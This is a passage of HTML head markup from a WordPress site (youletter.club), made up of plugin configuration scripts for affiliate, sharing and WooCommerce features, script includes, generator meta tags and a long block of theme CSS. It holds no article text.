var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"1a0592ec42"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"311285153f","useremail_nonce":"9c8d00189a","url_nonce":"15e2ef7f64","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/pismo-i-razvitie-funkcij-golovnogo-mozga\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/pismo-i-razvitie-funkcij-golovnogo-mozga\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"5adf6dc94c","unpaid_commission":"cd67b0571c","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/53018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/pismo-i-razvitie-funkcij-golovnogo-mozga/" />
<link rel='shortlink' href='https://youletter.club/?p=53018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fpismo-i-razvitie-funkcij-golovnogo-mozga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fpismo-i-razvitie-funkcij-golovnogo-mozga%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
